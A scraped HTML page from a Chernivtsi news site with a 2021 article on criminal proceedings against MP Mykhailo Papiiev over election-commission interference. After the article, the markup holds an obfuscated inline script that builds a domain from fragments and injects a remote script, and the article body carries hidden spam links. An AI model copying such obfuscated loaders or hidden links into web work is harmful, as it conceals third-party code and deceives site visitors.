

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2021/07/22/genprokuratura-vidkryla-dva-kryminalni-provadzhennia-na-papiieva.html
body_size: 23023
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Генпрокуратура відкрила два кримінальні провадження на Папієва &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Нардепа звинувачують у втручанні в діяльність ЧернівецькоїТВК під час виборів Одразу два кримінальні провадження за підписом генерального прокурораУкраїни Ірини Венедиктової відкрили проти нардепа з" />
<meta name="keywords" content="комісії, років, строк, виборчої, референдуму, права, Папієв, повідомлення, неправдиве, метою, засідань, України, завідомо, злочин, комісією, засідання, п’яти, десяти, звинувачують, Михайло" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2021/07/22/genprokuratura-vidkryla-dva-kryminalni-provadzhennia-na-papiieva.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Генпрокуратура відкрила два кримінальні провадження на Папієва" />
<meta property="og:description" content="Нардепа звинувачують у втручанні в діяльність ЧернівецькоїТВК під час виборів Одразу два кримінальні провадження за підписом генерального прокурораУкраїни Ірини Венедиктової відкрили проти нардепа з" />
<meta property="og:image" content="https://promin.cv.ua/uploads/posts/2021-02/thumbs/1613576148_dhv1nz5xkaagxeu.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">Генпрокуратура відкрила два кримінальні провадження на Папієва </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="https://promin.cv.ua/uploads/posts/2021-02/thumbs/1613576148_dhv1nz5xkaagxeu.jpg" title="Генпрокуратура відкрила два кримінальні провадження на Папієва - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b><p>Нардепа звинувачують у втручанні в діяльність Чернівецької
ТВК під час виборів</p></b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        <p>Одразу два кримінальні провадження за підписом генерального прокурора
України Ірини Венедиктової відкрили проти нардепа з Буковини Михайла Папієва. </p>
<p>Одіозного депутата Верховної ради від «ОПЗЖ» звинувачують у
втручанні у роботу Чернівецької територіальної виборчої комісії (ч.4 ст. 157
Кримінального кодексу України), а також у здійсненні завідомо неправдивого
повідомлення про злочин (ст. 383 ККУ). За цими статтями Папієву загрожує
покарання у вигляді позбавлення волі на строк від п’яти до десяти років, з
позбавленням права обіймати певні посади або займатися певною діяльністю на
строк від двох до трьох років.</p>
<p><!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->«Народний депутат України Папієв М.М., використовуючи своє
службове становище, 21.01.2021 незаконно втручався у дiяльнiсть голови
Чернівецької міської територіальної виборчої комісії Чернівецького району
Чернівецької області», - йдеться у витязі з Єдиного реєстру досудових розслідувань.<!--QuoteEnd--></div><!--QuoteEEnd--></p>
<p>Згодом Михайло Папієв звертався до поліції щоб дискредитувати
голову ТВК з метою її заміни на «свою» людину. За цим фактом відкрите
кримінальне провадження за завідомо неправдиве повідомлення про злочин.</p>
<p>Нагадаємо, під час засідань Чернівецької ТВК, представники «ОПЗЖ»
в комісії регулярно зривали засідання з метою не реєстрації депутатів від
партій «Команда Михайлішина» та «Рідне місто».</p>
<p>Журналісти «Чернівецького променя» під час засідань задокументували
переписку заступниці голови ТВК від «ОПЗЖ», яка <a href="https://promin.cv.ua/2021/02/03/ziavylysia-dokazy-spivpratsi-u-chernivtsiakh-yedynoi-alternatyvy-ta-opzzh-foto.html" target="_blank">телефоном отримувала вказівки
від Михайла Папієва</a>, як саме зривати засідання комісії.</p>
<p>Експерти зазначали, що Михайло Папієв в даному випадку діяв в
інтересах «Єдиної альтернативи», щоб згодом створити в облраді спільну коаліцію
«ОПЗЖ», «Єдиної альтернативи», «Європейської солідарності», «Аграрної партії»
та «За майбутнє».</p>
<p><b><i>Довідка</i></b></p>
<p><b><i>Стаття 157. Перешкоджання здійсненню виборчого права або права брати
участь у референдумі, роботі виборчої комісії або комісії з референдуму чи
діяльності офіційного спостерігача</i></b></p>
<p>Ч 4. Втручання службової особи з використанням службового
становища у здійснення виборчою комісією чи комісією з референдуму їх
повноважень, установлених законом, вчинене шляхом незаконної вимоги чи вказівки
з метою вплинути на рішення виборчої комісії чи комісії з референдуму, - карається
позбавленням волі на строк від п’яти до десяти років, з позбавленням права
обіймати певні посади або займатися певною діяльністю на строк від двох до
трьох років.</p>
<p><b><i>Стаття 383. Завідомо неправдиве повідомлення про вчинення злочину</i></b></p>
<p>1. Завідомо неправдиве повідомлення суду, прокурору,
слідчому або органу досудового розслідування про вчинення злочину - карається
виправними роботами на строк до двох років або арештом на строк до шести
місяців, або обмеженням волі на строк до трьох років, або позбавленням волі на
строк до двох років.</p>
<p>&nbsp;</p><a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2021-07-22" />22-07-2021, 16:41</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:2153" />2153</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/main/">Важливе</a>           / <a href="https://promin.cv.ua/ed/">Вибір редакції</a>           / <a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a>           / <a href="https://promin.cv.ua/news/cv/po/">Місцева політика</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: olexii</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/u-nich-z-suboty-na-nediliu-syly-ppo-znyshchyly-dva-rosiiski-bpla-nad-chernivtsiamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:39</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    У ніч з суботи на неділю сили ППО знищили два російські БпЛА над Чернівцями
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/temni-chasy-tryvaiut-opublikuvaly-hrafik-vidkliuchen-svitla-na-ponedilok-dlia-chernivetskokh-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:09</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Темні часи: опублікували графік відключень світла на понеділок для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/onovyly-hrafik-pohodynnykh-vidkliuchen-do-kintsia-doby-dlia-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:50</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Оновили графік погодинних відключень до кінця доби для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/u-khotyni-likarnia-zakupyla-kondytsionery-dorozhchi-na-300-tysiach-spravu-rozhliane-sud.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:21</div>
    <div class="last_news_title">
    <span style="">
    
    У Хотині лікарня закупила кондиціонери дорожчі на 300 тисяч. Справу розгляне суд
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/na-fronti-zahynuv-geroi-z-bukovyny-leitenant-andrii-troshyna.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:34</div>
    <div class="last_news_title">
    <span style="">
    
    На фронті загинув Герой з Буковини лейтенант Андрій Трошина
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/na-bukovyni-znovu-onovyly-hrafik-vymknennia-svitla-na-vechir-25-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:28</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    На Буковині знову оновили графік вимкнення світла на вечір 25 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/bukovyntsiv-poperedzhaiut-pro-sylnyi-tuman-ta-poryvy-vitru-do-20-m-s.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:21</div>
    <div class="last_news_title">
    <span style="">
    
    Буковинців попереджають про сильний туман та пориви вітру до 20 м/с
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/onovyly-hrafik-vymknen-svitla-na-bukovyni-u-nediliu-25-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:00</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Оновили графік вимкнень світла на Буковині у неділю, 25 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/gorily-hospodarska-budivlia-ta-elektroshchyt-na-bukovyni-trapylosia-6-pozhezh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:44</div>
    <div class="last_news_title">
    <span style="">
    
    Горіли господарська будівля та електрощит: на Буковині трапилося 6 пожеж
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/u-storozhyntsi-riatuvalnyky-vyzvolyly-mashynu-shvydkoi-iaka-zastriahla-u-snihu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:19</div>
    <div class="last_news_title">
    <span style="">
    
    У Сторожинці рятувальники визволили машину "швидкої", яка застрягла у снігу
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/na-zakarpatti-avtobus-z-ditmy-vyletiv-z-trasy-ta-perekynuvsia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:28</div>
    <div class="last_news_title">
    <span style="">
    
    На Закарпатті автобус з дітьми вилетів з траси та перекинувся
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/sohodni-na-bukovyni-prohnozuiut-do-3-tepla.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:41</div>
    <div class="last_news_title">
    <span style="">
    
    Сьогодні на Буковині прогнозують до 3° тепла
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/vnochi-nad-chernivtsiamy-kruzhlialy-bpla-bulo-huchno.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:17</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Вночі Чернівці атакували шахеди: вибухи чули в різних районах міста
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/dlia-chernivtsiv-ta-oblasti-onovyly-hrafik-vymknen-svitla-na-25-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:02</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Для Чернівців та області оновили графік вимкнень світла на 25 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/v-seli-ataky-stalasia-dtp-bilia-pishokhidnoho-perekhodu-rukh-povnistiu-perekrytyi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:27</div>
    <div class="last_news_title">
    <span style="">
    
    В селі Атаки сталася ДТП біля пішохідного переходу: рух повністю перекритий
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/u-chernivtsiakh-i-oblasti-oholosyly-vidbii-povitrianoi-tryvohy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">00:26</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях і області оголосили відбій повітряної тривоги
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/grafik-vidkliuchen-elektryky-v-chernivetskii-oblasti-na-25-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:32</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Гнітючий морок: графік відключень електрики в Чернівецькій області на 25 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/u-chernivetskii-oblasti-oholosly-povitrianu-tryvohu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:09</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    У Чернівецькій області оголосили повітряну тривогу
    </span>
    
    
    
    
    
    
    </span>
    </div>
